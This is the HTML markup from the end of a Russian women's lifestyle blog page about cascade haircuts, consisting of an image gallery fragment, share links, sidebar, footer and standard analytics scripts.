<dt class="gallery-icon portrait"> <a href="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj14.jpg" data-full="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj14.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img decoding="async" itemprop="url image" width="100" height="150" src="https://hollywood-actors.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj14.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><img decoding="async" width="100" height="150" src="https://hollywood-actors.ru/wp-content/uploads/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj14.jpg" class="attachment-thumbnail size-thumbnail" alt="( 165 фото) Женская стрижка каскад с чёлкой" loading="lazy"><meta itemprop="width" content="100"><meta itemprop="height" content="150"></span></a></dt>
</dl>
</div>
</div>
<div id="advads-597317e82edd22525c6d4f6aa34e1373"></div>
</div>
<div class="fpm_end"></div>
</div>
<div class="html-after-content"></div>
<div class='social_share clearfix'><p class='socshare-title'></p>
			<a rel="nofollow" class="psb fb" target="_blank" href="http://www.facebook.com/sharer.php?u=https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html&amp;t=%D0%A1%D1%82%D1%80%D0%B8%D0%B6%D0%BA%D0%B0+%D0%BA%D0%B0%D1%81%D0%BA%D0%B0%D0%B4+%D0%BD%D0%B0+%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B+%D1%84%D0%BE%D1%82%D0%BE+2021+2019+%D0%B3%D0%BE%D0%B4&amp;src=sp" title="Поделиться в Facebook"></a>
			<a rel="nofollow" class="psb vk" target="_blank" href="http://vkontakte.ru/share.php?url=https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html" title="Поделиться во ВКонтакте"></a>
			<a rel="nofollow" class="psb ok" target="_blank" href="https://connect.ok.ru/offer?url=https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html&amp;title=%D0%A1%D1%82%D1%80%D0%B8%D0%B6%D0%BA%D0%B0+%D0%BA%D0%B0%D1%81%D0%BA%D0%B0%D0%B4+%D0%BD%D0%B0+%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B+%D1%84%D0%BE%D1%82%D0%BE+2021+2019+%D0%B3%D0%BE%D0%B4" title="Поделиться в Одноклассниках"></a>
			<a rel="nofollow" class="psb gp" target="_blank" href="https://plus.google.com/share?url=https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html"  title="Поделиться в Google+"></a>
			<a rel="nofollow" class="psb tw" target="_blank" href="http://twitter.com/share?url=https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html&amp;text=%D0%A1%D1%82%D1%80%D0%B8%D0%B6%D0%BA%D0%B0+%D0%BA%D0%B0%D1%81%D0%BA%D0%B0%D0%B4+%D0%BD%D0%B0+%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B+%D1%84%D0%BE%D1%82%D0%BE+2021+2019+%D0%B3%D0%BE%D0%B4" title="Поделиться в Twitter"></a>
			</div><div id="crp_related"> </div>
	</div> 		<aside class="meta"></aside>
	<!-- Schema.org Article markup -->
		<div class="markup">

			<meta itemscope itemprop="mainEntityOfPage" content="https://bestworld.ru/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html" />

			<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<link itemprop="url" href="https://bestworld.ru/wp-content/uploads/2022/12/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj14.jpg">
				<link itemprop="contentUrl" href="https://bestworld.ru/wp-content/uploads/2022/12/165-foto-zhenskaya-strizhka-kaskad-s-chelkoj14.jpg">
				<meta itemprop="width" content="670">
				<meta itemprop="height" content="1006">
			</div>

			<meta itemprop="datePublished" content="2022-12-26T15:28:23+00:00">
			<meta itemprop="dateModified" content="2022-12-26T15:28:23+00:00" />
			<meta itemprop="author" content="psst">

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Лучшиймир">
				<meta itemprop="address" content="Russia">
				<meta itemprop="telephone" content="+7 (000) 000-000-00">
				<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<link itemprop="url" href="https://bestworld.ru/wp-content/themes/basic/img/logo.jpg">
					<link itemprop="contentUrl" href="https://bestworld.ru/wp-content/themes/basic/img/logo.jpg">
				</div>
			</div>

		</div>
		<!-- END markup -->
		
	</article>


<div id="comments" class="comments-area">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/moda-i-stil/2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://bestworld.ru/bestworld/?redirect_to=https%3A%2F%2Fbestworld.ru%2Fmoda-i-stil%2F2243-strizhka-kaskad-na-srednie-volosy-foto-2021-2019-god.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->		


	</main> <!-- #content -->
	
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="">
	<ul id="widgetlist">

    <li id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://bestworld.ru//">
    <input type="text" value="" placeholder="Поиск" name="s" class="s" />
    <input type="submit" class="submit search_submit" value="&raquo;" />
</form>
</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<p class="wtitle">Свежие записи</p>
		<ul>
											<li>
					<a href="https://bestworld.ru/interesnoe-dlya-modnic/6097-kak-podobrat-idealnuju-strizhku-k-forme-lica.html">Как подобрать идеальную стрижку к форме лица?</a>
									</li>
											<li>
					<a href="https://bestworld.ru/moda-i-stil/6088-kak-podobrat-nedorogie-svadebnye-platya-i-byt-krasivoj.html">Как подобрать недорогие свадебные платья и быть красивой</a>
									</li>
											<li>
					<a href="https://bestworld.ru/zdorove/5997-kak-izbavitsya-ot-nezhelatelnyh-volos-na-tele.html">Как избавиться от нежелательных волос на теле?</a>
									</li>
											<li>
					<a href="https://bestworld.ru/moda-i-stil/5991-kak-vybrat-razdelnyj-kupalnik.html">Как выбрать раздельный купальник?</a>
									</li>
											<li>
					<a href="https://bestworld.ru/rabota/5987-kogda-mozhet-potrebovatsya-notarius.html">Когда может потребоваться нотариус?</a>
									</li>
					</ul>

		</li><li id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bestworld.ru/date/2024/08">&laquo; Авг</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="recent-comments-2" class="widget widget_recent_comments"><p class="wtitle">Свежие комментарии</p><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Юлия</span> к записи <a href="https://bestworld.ru/moda-i-stil/427-platya-na-vypusknoy-s-korsetom.html#comment-3">Платья на выпускной с корсетом</a></li><li class="recentcomments"><span class="comment-author-link">Юлия</span> к записи <a href="https://bestworld.ru/gotovim-vkusno/420-kapustnye-oblaka.html#comment-2">Что такое эндометриоз</a></li><li class="recentcomments"><span class="comment-author-link">Юлия</span> к записи <a href="https://bestworld.ru/lyubov-i-otnosheniya/149-oshibki-v-otnosheniyah.html#comment-1">Ошибки в отношениях</a></li></ul></li>
	</ul>
</aside>
<!-- END #sidebar -->

</div>
<!-- #main -->


<footer id="footer" class="">

	
		<div class="footer-menu maxwidth">
		<ul class="footmenu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://bestworld.ru/gotovim-vkusno">Готовим вкусно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://bestworld.ru/deti">Дети</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://bestworld.ru/zdorove">Здоровье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://bestworld.ru/lyubov-i-otnosheniya">Любовь и отношения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-433"><a href="https://bestworld.ru/moda-i-stil">Мода и стиль</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://bestworld.ru/shmotki-i-kosmetika">Шмотки и косметика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://bestworld.ru/rabota">Работа</a></li>
</ul>	</div>
	
	    	<div class="copyrights maxwidth grid">
		<div class="copytext col6">
			<p id="copy">
				<!--noindex--><a href="https://bestworld.ru/" rel="nofollow">Лучшиймир</a><!--/noindex--> &copy; 2026				<br/>
				<span class="copyright-text"></span>
							</p>
		</div>

		<div class="themeby col6 tr">
		 
						<div class="footer-counter"></div>
		</div>
	</div>
    	
</footer> 


</div> 
<!-- .wrapper -->

<a id="toTop">&#10148;</a>

<link rel='stylesheet' id='remove-style-meta-css' href='https://bestworld.ru/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bestworld.ru/wp-content/themes/basic/js/html5shiv.min.js?ver=3.7.3" id="basic-html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bestworld.ru/wp-content/themes/basic/js/functions.js?ver=1" id="basic-scripts-js"></script>
<script type="text/javascript" src="https://bestworld.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43588674, "init", {  id:43588674, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43588674" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>